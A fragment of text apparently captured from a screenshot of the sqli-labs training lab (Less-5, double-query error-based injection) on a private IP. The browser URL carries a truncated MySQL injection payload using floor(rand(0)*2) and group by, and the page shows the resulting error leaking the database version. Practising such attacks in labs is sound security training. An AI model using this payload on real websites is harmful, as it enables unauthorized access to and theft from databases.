 5 Double Query- Single
不安全 | 192.168.31.106/sqli/Less-5/?id=1%27%20and%20(select%201%20from%20(select%20count(*),concat(version(),0x7e,floor(rand(0)%20*%202))%20as%20x%20from%20information_scher
百度 苏宁易购 搜索 淘宝 京东 天猫 软件大全
Welcome Dhakkan
Duplicate entry '5.5.53~1' for key 'group_key'